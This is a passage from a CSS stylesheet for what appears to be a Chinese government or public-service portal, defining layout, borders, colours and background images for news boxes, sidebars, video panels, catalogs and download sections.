	WIDTH: 284px; BACKGROUND: url(ybrsser_v_box.gif) repeat-y; HEIGHT: 344px; OVERFLOW: hidden
}
#ser_vedio .box_main UL {
	MARGIN: 5px auto auto; WIDTH: 284px; OVERFLOW: hidden
}
#ser_vedio .box_main UL LI {
	TEXT-ALIGN: center; MARGIN-TOP: 5px; WIDTH: 120px; FLOAT: left; MARGIN-LEFT: 15px; OVERFLOW: hidden; _margin-left: 9px
}
#ser_vedio .box_main UL LI A.pic {
	WIDTH: 114px; DISPLAY: block; MARGIN-BOTTOM: 5px; BACKGROUND: url(ybrsvedio_bg.gif) no-repeat; HEIGHT: 77px; PADDING-TOP: 6px
}
#ser_vedio .box_main UL LI A.pic IMG {
	WIDTH: 100px; HEIGHT: 63px
}
.news_box {
	MARGIN-TOP: 10px; WIDTH: 390px; FLOAT: right; OVERFLOW: hidden; MARGIN-RIGHT: 10px
}
.news_box .tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 27px; WIDTH: 390px; BACKGROUND: #e5efe8; HEIGHT: 25px; OVERFLOW: hidden
}
.news_box .tt H1 {
	PADDING-LEFT: 15px; WIDTH: 100px; BACKGROUND: url(ybrssub_arrow.gif) no-repeat left 50%; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 10px; FONT-WEIGHT: bold; _margin-left: 5px
}
.news_box .tt SPAN {
	FLOAT: right; MARGIN-RIGHT: 5px
}
.news_box UL {
	MARGIN-TOP: 5px
}
.news_box UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 390px; HEIGHT: 26px; OVERFLOW: hidden; _height: 26px
}
.news_box UL LI H3 {
	MARGIN-TOP: 5px; WIDTH: 320px; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
.news_box UL LI EM {
	TEXT-ALIGN: center; MARGIN-TOP: 4px; WIDTH: 70px; DISPLAY: block; FONT-FAMILY: Verdana; FLOAT: right; FONT-SIZE: 11px; OVERFLOW: hidden
}
.flash_news .news_box {
	MARGIN-TOP: 10px; WIDTH: 390px; FLOAT: right; OVERFLOW: hidden; MARGIN-RIGHT: 10px
}
.news_box .tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 27px; WIDTH: 390px; BACKGROUND: #e5efe8; HEIGHT: 25px; OVERFLOW: hidden
}
.news_box .tt H1 {
	PADDING-LEFT: 15px; WIDTH: 100px; BACKGROUND: url(ybrssub_arrow.gif) no-repeat left 50%; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 10px; FONT-WEIGHT: bold; _margin-left: 5px
}
.news_box .tt SPAN {
	FLOAT: right; MARGIN-RIGHT: 5px
}
.news_box UL {
	MARGIN-TOP: 5px
}
.news_box UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 390px; HEIGHT: 26px; OVERFLOW: hidden; _height: 26px
}
.news_box UL LI H3 {
	MARGIN-TOP: 5px; WIDTH: 320px; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
.news_box UL LI EM {
	TEXT-ALIGN: center; MARGIN-TOP: 4px; WIDTH: 70px; DISPLAY: block; FONT-FAMILY: Verdana; FLOAT: right; FONT-SIZE: 11px; OVERFLOW: hidden
}
.bolds A {
	COLOR: #e40603; FONT-WEIGHT: bold
}
.left {
	FLOAT: left
}
.right {
	FLOAT: right
}
#container .top_con {
	WIDTH: 970px; HEIGHT: 271px; OVERFLOW: hidden; _height: 272px
}
#container .con_list {
	WIDTH: 681px; OVERFLOW: hidden
}
#container #gov_list {
	OVERFLOW: hidden
}
#container #side_gov {
	OVERFLOW: hidden
}
#container #service_list {
	TEXT-ALIGN: left; MARGIN-TOP: -5px; WIDTH: 681px; OVERFLOW: hidden
}
#container #service_list .row_list {
	MARGIN-TOP: 5px; WIDTH: 681px; OVERFLOW: hidden
}
#container .row_list {
	MARGIN-TOP: 5px; WIDTH: 681px; OVERFLOW: hidden
}
.con_list .service_tt {
	PADDING-BOTTOM: 92px; PADDING-LEFT: 5px; WIDTH: 20px; PADDING-RIGHT: 5px; BACKGROUND: url(ybrssub_con_title_bg.gif) no-repeat; FLOAT: left; HEIGHT: 90px; COLOR: #314150; FONT-SIZE: 14px; FONT-WEIGHT: bold; PADDING-TOP: 92px
}
.con_list .list_tt {
	WIDTH: 338px; BACKGROUND: url(ybrssub_con_list2_tt.gif) no-repeat; HEIGHT: 26px; OVERFLOW: hidden
}
.con_list .list_tt {
	WIDTH: 338px; BACKGROUND: url(ybrssub_con_list2_tt.gif) no-repeat; HEIGHT: 26px; OVERFLOW: hidden
}
.list_tt H1 {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 120px; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 23px; FONT-WEIGHT: bold; _margin-left: 13px
}
.list_tt SPAN {
	MARGIN-TOP: 5px; FLOAT: right; MARGIN-RIGHT: 5px
}
.con_list .list_txt {
	BORDER-BOTTOM: #aac8e3 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #aac8e3 1px solid; MARGIN-TOP: 3px; WIDTH: 336px; BACKGROUND: #f9fafb; OVERFLOW: visible; BORDER-TOP: #aac8e3 1px solid; BORDER-RIGHT: #aac8e3 1px solid
}
.list_txt UL {
	OVERFLOW: hidden
}
.list_txt UL LI {
	BORDER-BOTTOM: #e4e9ee 1px solid; WIDTH: 318px; HEIGHT: 20px; MARGIN-LEFT: 7px; OVERFLOW: hidden; PADDING-TOP: 6px
}
#service_list .list_txt UL LI {
	LINE-HEIGHT: 32px; WIDTH: 318px; HEIGHT: 30px; FONT-SIZE: 14px; OVERFLOW: hidden; PADDING-TOP: 0px
}
.list_txt UL LI A {
	COLOR: #2b3947
}
.list_txt UL LI A:hover {
	COLOR: #0d5ea0
}
#service_list .list_txt H2 {
	TEXT-ALIGN: left; WIDTH: 318px; DISPLAY: block; BACKGROUND: #fff; HEIGHT: 100px; OVERFLOW: hidden; PADDING-TOP: 10px
}
#service_list .list_txt H2 {
	TEXT-ALIGN: left; PADDING-LEFT: 10px; WIDTH: 326px; DISPLAY: block; BACKGROUND: #fff; HEIGHT: 95px; OVERFLOW: hidden; PADDING-TOP: 10px
}
#service_list .list_txt H2 UL {
	WIDTH: 230px; HEIGHT: 82px; OVERFLOW: hidden
}
#service_list .list_txt H2 UL LI {
	BORDER-BOTTOM: #e4e9ee 1px solid; LINE-HEIGHT: 27px; WIDTH: 304px; HEIGHT: 25px; MARGIN-LEFT: 7px; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 0px; _height: 26px; _line-height: 28px
}
#service_list .list_txt UL LI A {
	COLOR: #000
}
#service_list .list_txt UL LI A:hover {
	COLOR: #2b3947
}
#service_list .list_txt H2 A.pic {
	BORDER-BOTTOM: #bcc4dc 1px solid; BORDER-LEFT: #bcc4dc 1px solid; PADDING-BOTTOM: 4px; PADDING-LEFT: 4px; WIDTH: 75px; PADDING-RIGHT: 4px; FLOAT: left; HEIGHT: 75px; BORDER-TOP: #bcc4dc 1px solid; BORDER-RIGHT: #bcc4dc 1px solid; PADDING-TOP: 4px
}
#service_list .list_txt H2 IMG {
	WIDTH: 75px; HEIGHT: 75px
}
#service_list .list_txt .menu_box {
	WIDTH: 336px; BACKGROUND: url(ybrstab_bg2.gif) repeat-x; HEIGHT: 28px
}
#service_list .list_txt .menu_box UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 336px; PADDING-RIGHT: 0px; HEIGHT: 28px; PADDING-TOP: 0px
}
#service_list .list_txt .menu_box UL LI {
	BORDER-BOTTOM: #e4e9ee 0px solid; TEXT-ALIGN: center; WIDTH: 83px; FLOAT: left; HEIGHT: 28px; COLOR: #4c5d65; MARGIN-LEFT: 0px; FONT-SIZE: 12px; CURSOR: pointer; BORDER-RIGHT: #97b3dc 1px solid
}
#service_list .list_txt .menu_box UL LI.hover {
	BACKGROUND: #fff; COLOR: #014f7d; OVERFLOW: hidden
}
#container .sidebar {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 284px; FLOAT: right; OVERFLOW: hidden
}
.sidebar .note {
	MARGIN-TOP: 0px; WIDTH: 284px; OVERFLOW: hidden
}
#side_news .tt {
	WIDTH: 284px; BACKGROUND: url(ybrsnew_side_tt.gif) no-repeat; HEIGHT: 27px; OVERFLOW: hidden
}
#side_gov .tt {
	WIDTH: 284px; BACKGROUND: url(ybrsgov_side_tt2.gif) no-repeat; HEIGHT: 35px; OVERFLOW: hidden
}
.sidebar .tt H1 {
	MARGIN-TOP: 5px; WIDTH: 100px; FLOAT: left; COLOR: #314150; MARGIN-LEFT: 35px; FONT-WEIGHT: bold; _margin-left: 18px
}
#side_gov .tt H1 {
	MARGIN-TOP: 10px; WIDTH: 100px; FLOAT: left; COLOR: #fff; MARGIN-LEFT: 25px; FONT-WEIGHT: bold; _margin-left: 13px
}
.sidebar .tt SPAN {
	MARGIN-TOP: 5px; FLOAT: right; MARGIN-RIGHT: 5px
}
#side_gov .tt SPAN {
	MARGIN-TOP: 10px; FLOAT: right; MARGIN-RIGHT: 5px
}
#side_news .note .txt {
	HEIGHT: 198px; OVERFLOW: hidden; _height: 201px
}
.sidebar .txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; WIDTH: 282px; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 0px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
#side_gov .hot {
	MARGIN-TOP: 5px
}
#side_gov .txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; HEIGHT: 151px; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid; _height: 156px
}
#side_gov .txt UL {
	
}
.sidebar .txt UL LI {
	TEXT-ALIGN: left; PADDING-LEFT: 5px; WIDTH: 395px; HEIGHT: 21px; OVERFLOW: hidden; PADDING-TOP: 6px
}
.sidebar .txt UL LI H2 {
	WIDTH: 320px; FLOAT: left; OVERFLOW: hidden
}
.sidebar .list {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; MARGIN-TOP: 5px; WIDTH: 282px; HEIGHT: 161px; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
#side_gov .list {
	MARGIN-TOP: 0px; HEIGHT: 110px
}
.sidebar .list UL {
	_margin-left: -5px
}
.sidebar .list UL LI {
	MARGIN-TOP: 5px; WIDTH: 133px; FLOAT: left; HEIGHT: 47px; MARGIN-LEFT: 5px; OVERFLOW: hidden
}
#fast {
	BORDER-BOTTOM: #97b3dc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #97b3dc 1px solid; MARGIN-TOP: 5px; WIDTH: 282px; HEIGHT: 380px; OVERFLOW: hidden; BORDER-TOP: #97b3dc 1px solid; BORDER-RIGHT: #97b3dc 1px solid; _height: 374px
}
#fast UL {
	MARGIN-TOP: 15px; WIDTH: 270px; MARGIN-LEFT: 0px
}
#fast UL LI {
	LINE-HEIGHT: 30px; WIDTH: 90px; FLOAT: left; HEIGHT: 90px; OVERFLOW: hidden
}
#fast UL LI IMG {
	MARGIN: 0px 15px; WIDTH: 63px; HEIGHT: 60px
}
.sidebar .vedio {
	MARGIN-TOP: 5px; WIDTH: 284px; OVERFLOW: hidden
}
.sidebar .vedio_tt {
	WIDTH: 282px; BACKGROUND: #f3f3f3; HEIGHT: 98px; OVERFLOW: hidden
}
.sidebar .vedio_tt H3 {
	MARGIN-TOP: 8px; WIDTH: 114px; FLOAT: left; HEIGHT: 81px; MARGIN-LEFT: 8px; OVERFLOW: hidden; _margin-left: 3px
}
.sidebar .vedio_tt H3 A {
	WIDTH: 114px; DISPLAY: block; BACKGROUND: url(ybrsvedio_bg.gif) no-repeat; HEIGHT: 81px; OVERFLOW: hidden
}
.sidebar .vedio_tt H3 A IMG {
	MARGIN-TOP: 7px; WIDTH: 100px; HEIGHT: 60px; MARGIN-LEFT: 7px
}
.sidebar .vedio_tt A.text {
	LINE-HEIGHT: 81px; MARGIN-TOP: 8px; WIDTH: 150px; DISPLAY: block; FLOAT: right; HEIGHT: 81px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
.sidebar .vedio_tt SPAN {
	LINE-HEIGHT: 23px; WIDTH: 150px; OVERFLOW: hidden
}
#side_gov .catalog {
	MARGIN-TOP: 5px; WIDTH: 284px; OVERFLOW: hidden
}
.catalog UL {
	WIDTH: 284px; OVERFLOW: hidden
}
.catalog UL LI {
	PADDING-LEFT: 23px; WIDTH: 261px; BACKGROUND: url(../ybrs/gov_side_tt.gif) no-repeat; HEIGHT: 24px; COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.catalog H5 {
	PADDING-LEFT: 23px; WIDTH: 261px; BACKGROUND: url(../ybrs/gov_side_tt.gif) no-repeat; HEIGHT: 24px; COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 6px
}
.catalog UL LI.last {
	HEIGHT: 29px
}
.catalog UL LI.blanks {
	MARGIN-TOP: 1px; _margin-top: 2px
}
.catalog UL LI A {
	COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold
}
.catalog H5 A {
	COLOR: #3d5b81; FONT-SIZE: 13px; FONT-WEIGHT: bold
}
.catalog UL LI {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog H5 A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog UL LI A:hover {
	COLOR: #ff3300; TEXT-DECORATION: none
}
.catalog DL {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; PADDING-BOTTOM: 1px; PADDING-LEFT: 1px; WIDTH: 280px; PADDING-RIGHT: 1px; OVERFLOW: hidden; BORDER-TOP: #c6cfd8 1px solid; BORDER-RIGHT: #c6cfd8 1px solid; PADDING-TOP: 1px
}
.catalog DL DT {
	LINE-HEIGHT: 32px; MARGIN-TOP: 1px; PADDING-LEFT: 27px; WIDTH: 253px; MARGIN-BOTTOM: 0px; BACKGROUND: url(../ybrs/gov_side_bg.gif) no-repeat; HEIGHT: 30px; FONT-SIZE: 13px; OVERFLOW: hidden
}
.catalog DL DD {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; LINE-HEIGHT: 25px; PADDING-LEFT: 33px; WIDTH: 105px; BACKGROUND: url(ybrsarrows.gif) #f8fbfd no-repeat 20px 50%; FLOAT: left; HEIGHT: 24px; OVERFLOW: hidden
}
.catalog DL DD.brg {
	BORDER-BOTTOM: #c6cfd8 1px solid; BORDER-LEFT: #c6cfd8 1px solid; WIDTH: 106px; MARGIN-LEFT: 0px; BORDER-RIGHT: #c6cfd8 1px solid
}
.catalog DL A {
	COLOR: #24607d
}
#container2 {
	TEXT-ALIGN: center; PADDING-BOTTOM: 5px; MARGIN: auto; PADDING-LEFT: 5px; WIDTH: 830px; PADDING-RIGHT: 5px; BACKGROUND: #fff; OVERFLOW: hidden
}
#container2 .content {
	BORDER-BOTTOM: #99bbdd 1px solid; BORDER-LEFT: #99bbdd 1px solid; PADDING-BOTTOM: 20px; MARGIN: 6px auto auto; WIDTH: 830px; BACKGROUND: #f5faff; FONT-SIZE: 14px; BORDER-TOP: #99bbdd 1px solid; BORDER-RIGHT: #99bbdd 1px solid
}
#container2 H1 {
	LINE-HEIGHT: 25px; MARGIN-TOP: 40px; WIDTH: 830px; FONT-FAMILY: 黑体; COLOR: #000; FONT-SIZE: 20px; OVERFLOW: hidden
}
#container2 H5 {
	BORDER-BOTTOM: #d7d7d7 1px solid; LINE-HEIGHT: 30px; MARGIN-TOP: 0px; WIDTH: 830px; MARGIN-BOTTOM: 10px; HEIGHT: 25px; COLOR: #333; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 0px
}
#container2 H5 EM.em1 {
	FONT-FAMILY: Verdana; FONT-SIZE: 11px
}
#container2 H5 EM.em2 {
	FONT-WEIGHT: bold
}
#container2 H2 {
	BORDER-BOTTOM: #ccc 1px dashed; BORDER-LEFT: #ccc 1px dashed; MARGIN-TOP: 10px; WIDTH: 730px; MARGIN-BOTTOM: 20px; BACKGROUND: #fff; HEIGHT: 60px; COLOR: #000; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: #ccc 1px dashed
}
#container2 H2 UL LI {
	TEXT-ALIGN: left; LINE-HEIGHT: 32px; PADDING-LEFT: 20px; FONT-FAMILY: Verdana; FLOAT: left; HEIGHT: 30px; OVERFLOW: hidden
}
#container2 H2 UL LI.id {
	WIDTH: 220px
}
#container2 H2 UL LI.time {
	WIDTH: 230px
}
#container2 H2 UL LI.last {
	WIDTH: 220px
}
#container2 H2 UL LI EM {
	COLOR: #0378b7
}
#container2 H2 UL LI EM.em3 {
	COLOR: #ff0000
}
#container2 H4 {
	BORDER-BOTTOM: #ccc 1px dashed; BORDER-LEFT: #ccc 1px dashed; LINE-HEIGHT: 30px; MARGIN-TOP: 30px; WIDTH: 780px; MARGIN-BOTTOM: 30px; BACKGROUND: #fff; HEIGHT: 32px; COLOR: #000; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px dashed; BORDER-RIGHT: #ccc 1px dashed; PADDING-TOP: 5px
}
#container2 H3 {
	FONT-WEIGHT: bold
}
#container2 P {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-BOTTOM: 10px; HEIGHT: auto
}
#hp {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; MARGIN-TOP: 20px; PADDING:5px;WIDTH: 100%; MARGIN-BOTTOM: 30px; HEIGHT: auto; COLOR: #000; OVERFLOW: hidden
}
.p2#hp {
	TEXT-ALIGN: left
}
#container2 .vedio {
	WIDTH: 590px; BACKGROUND: url(../ybrs/vedio_bg.jpg) no-repeat; HEIGHT: 512px; OVERFLOW: hidden; PADDING-TOP: 30px
}
#container2 .download {
	TEXT-ALIGN: left; WIDTH: 784px; OVERFLOW: hidden
}
#container2 .download .down_tt {
	LINE-HEIGHT: 39px; PADDING-LEFT: 20px; WIDTH: 764px; BACKGROUND: url(../ybrs/sub_con_down_title.gif) no-repeat; HEIGHT: 38px; COLOR: #000; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#container2 .about_word .word_tt {
	LINE-HEIGHT: 39px; PADDING-LEFT: 20px; WIDTH: 764px; BACKGROUND: url(../ybrs/sub_con_down_title.gif) no-repeat; HEIGHT: 38px; COLOR: #000; OVERFLOW: hidden; FONT-WEIGHT: bold
}
#container2 .download .down_txt {
	BORDER-BOTTOM: #e1e2e0 1px solid; BORDER-LEFT: #e1e2e0 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 15px; WIDTH: 752px; PADDING-RIGHT: 15px; BACKGROUND: #fff; BORDER-TOP: #e1e2e0 0px solid; BORDER-RIGHT: #e1e2e0 1px solid; PADDING-TOP: 10px
}
#container2 .about_word .word_txt {
	BORDER-BOTTOM: #e1e2e0 1px solid; BORDER-LEFT: #e1e2e0 1px solid; PADDING-BOTTOM: 10px; PADDING-LEFT: 15px; WIDTH: 752px; PADDING-RIGHT: 15px; BACKGROUND: #fff; BORDER-TOP: #e1e2e0 0px solid; BORDER-RIGHT: #e1e2e0 1px solid; PADDING-TOP: 10px
}
#container2 .download .down_txt A {
	PADDING-LEFT: 15px; BACKGROUND: url(../ybrs/sub_con_down_arrow.gif) no-repeat left 50%; COLOR: #19334d; FONT-WEIGHT: bold; MARGIN-RIGHT: 15px
}
#container2 .about_word {
	TEXT-ALIGN: left; MARGIN-TOP: 10px; WIDTH: 784px; OVERFLOW: hidden
}
#container2 .about_word .word_txt LI {
	LINE-HEIGHT: 23px
}
#container2 .about_word .word_txt LI EM {
	FONT-FAMILY: Verdana; MARGIN-LEFT: 30px; FONT-SIZE: 11px
}
.sub_sidebar {
	MARGIN-TOP: 5px; WIDTH: 227px; FLOAT: left; OVERFLOW: hidden
}
.sub_sidebar .note {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .note_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; PADDING-LEFT: 27px; WIDTH: 198px; BACKGROUND: url(ybrsservice_note.gif) no-repeat; HEIGHT: 30px; COLOR: #333; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_sidebar .note_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; MARGIN-TOP: 1px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.sub_sidebar .note_txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; PADDING-LEFT: 5px; WIDTH: 215px; FONT-FAMILY: Verdana; HEIGHT: 28px; OVERFLOW: hidden
}
.sub_sidebar .note_txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
.sub_sidebar .list {
	TEXT-ALIGN: center; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .column {
	TEXT-ALIGN: left; MARGIN-TOP: 0px; WIDTH: 227px; OVERFLOW: hidden
}
.column H5 {
	TEXT-ALIGN: left; PADDING-LEFT: 38px; WIDTH: 189px; BACKGROUND: url(ybrscolumn_top.gif) no-repeat; HEIGHT: 39px; FONT-SIZE: 13px; FONT-WEIGHT: bold; PADDING-TOP: 16px
}
.column H5 A {
	COLOR: #fff; FONT-WEIGHT: bold
}
.column H5 A:hover {
	COLOR: #fefe9e; TEXT-DECORATION: none
}
.column UL {
	BORDER-BOTTOM: #d2e0eb 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #d2e0eb 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; WIDTH: 221px; PADDING-RIGHT: 2px; OVERFLOW: hidden; BORDER-TOP: #d2e0eb 1px solid; BORDER-RIGHT: #d2e0eb 1px solid; PADDING-TOP: 0px
}
.column UL LI {
	BORDER-BOTTOM: #d5e2f5 1px solid; TEXT-ALIGN: left; MARGIN-TOP: 2px; PADDING-LEFT: 27px; WIDTH: 173px; MARGIN-BOTTOM: 0px; BACKGROUND: url(ybrsarror3.gif) no-repeat left 50%; HEIGHT: 23px; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 7px
}
.sub_sidebar .top_article {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .art_tt {
	TEXT-ALIGN: left; LINE-HEIGHT: 29px; WIDTH: 226px; BACKGROUND: url(ybrsnew_side_tt.gif) no-repeat left center; HEIGHT: 27px; OVERFLOW: hidden; BORDER-RIGHT: #d3d3d3 1px solid
}
.sub_sidebar .art_tt H1 {
	PADDING-LEFT: 20px; COLOR: #333; MARGIN-LEFT: 15px; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
.sub_sidebar .art_txt {
	BORDER-BOTTOM: #d3d3d3 1px solid; BORDER-LEFT: #d3d3d3 1px solid; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d3d3d3 1px solid; BORDER-RIGHT: #d3d3d3 1px solid
}
.sub_sidebar .art_txt UL LI {
	BORDER-BOTTOM: #e5e5e5 1px dashed; LINE-HEIGHT: 24px; MARGIN-TOP: 5px; PADDING-LEFT: 5px; WIDTH: 215px; FONT-FAMILY: Verdana; HEIGHT: 28px; OVERFLOW: hidden
}
.sub_sidebar .art_txt UL LI EM {
	FONT-STYLE: italic; FONT-FAMILY: Verdana; COLOR: #666; FONT-SIZE: 11px
}
.sub_sidebar .sub_so {
	TEXT-ALIGN: left; MARGIN-TOP: 5px; WIDTH: 227px; OVERFLOW: hidden
}
.sub_sidebar .so_tt {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 32px; WIDTH: 225px; BACKGROUND: url(ybrsservice_note.gif) no-repeat right 50%; HEIGHT: 30px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_tt H1 {
	PADDING-LEFT: 20px; BACKGROUND: url(../ybrs/page.gif) no-repeat left 50%; COLOR: #333; MARGIN-LEFT: 10px; FONT-SIZE: 12px; FONT-WEIGHT: bold
}
.sub_sidebar .so_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; PADDING-BOTTOM: 10px; MARGIN-TOP: 1px; WIDTH: 225px; BACKGROUND: #fff; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_txt UL {
	WIDTH: 225px; OVERFLOW: hidden
}
.so_txt UL LI {
	MARGIN-TOP: 10px; PADDING-LEFT: 10px; WIDTH: 205px; COLOR: #666; FONT-SIZE: 13px; OVERFLOW: hidden
}
.so_txt UL LI LABEL {
	FONT-SIZE: 12px
}
.so_txt UL LI .ipt_txt {
	BORDER-BOTTOM: #d7d7d7 1px solid; BORDER-LEFT: #d7d7d7 1px solid; LINE-HEIGHT: 20px; PADDING-LEFT: 3px; HEIGHT: 20px; COLOR: #666; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid
}
.so_txt UL LI.btn {
	TEXT-ALIGN: center
}
.so_txt UL LI.btn INPUT {
	BORDER-BOTTOM: 0px; BORDER-LEFT: 0px; WIDTH: 67px; BACKGROUND: url(../ybrs/sub_search_btn.gif) no-repeat; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px
}
#gov_sub_sidebar {
	BORDER-BOTTOM: #94c3f7 1px solid; BORDER-LEFT: #94c3f7 1px solid; MARGIN-TOP: 5px; WIDTH: 225px; FLOAT: left; OVERFLOW: hidden; BORDER-TOP: #94c3f7 1px solid; BORDER-RIGHT: #94c3f7 1px solid
}
#gov_sub_sidebar UL LI {
	BACKGROUND: url(../ybrs/side_list.gif) no-repeat; HEIGHT: 35px
}
#gov_sub_sidebar UL LI.gov2 {
	BACKGROUND: url(../ybrs/side_list3.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov3 {
	BACKGROUND: url(../ybrs/side_list4.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov4 {
	BACKGROUND: url(../ybrs/side_list5.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov5 {
	BACKGROUND: url(../ybrs/side_list6.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov6 {
	BACKGROUND: url(../ybrs/side_list7.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov7 {
	BACKGROUND: url(../ybrs/side_list8.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov8 {
	BACKGROUND: url(../ybrs/side_list9.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov9 {
	BACKGROUND: url(../ybrs/side_list10.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov10 {
	BACKGROUND: url(../ybrs/side_list2.gif) no-repeat
}
#gov_sub_sidebar UL LI.gov_intro {
	WIDTH: 225px; BACKGROUND: none transparent scroll repeat 0% 0%; HEIGHT: 350px; OVERFLOW: auto
}
#gov_sub_sidebar UL LI P {
	WIDTH: 225px; HEIGHT: 300px
}
#gov_sub_sidebar UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 37px; PADDING-LEFT: 35px; WIDTH: 190px; DISPLAY: block; HEIGHT: 35px; COLOR: #fff; FONT-SIZE: 14px; CURSOR: pointer; FONT-WEIGHT: bold
}
#gov_sub_sidebar UL LI A:hover {
	COLOR: #005179
}
.sub_content {
	TEXT-ALIGN: left; WIDTH: 738px; BACKGROUND: #fff; FLOAT: right; OVERFLOW: hidden
}
.sub_content-zt {
	TEXT-ALIGN: left; WIDTH: 738px; BACKGROUND: url(../ybrs/zt.jpg) no-repeat center bottom; FLOAT: right; OVERFLOW: hidden
}
#gov_sub_list {
	BORDER-BOTTOM: #ccc 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 736px; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#gov_sub_list H1 {
	WIDTH: 696px
}
.sub_content H1 {
	BORDER-BOTTOM: #94c3f7 2px solid; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 30px; MARGIN: 5px; PADDING-LEFT: 28px; WIDTH: 698px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.sub_content-zt H1 {
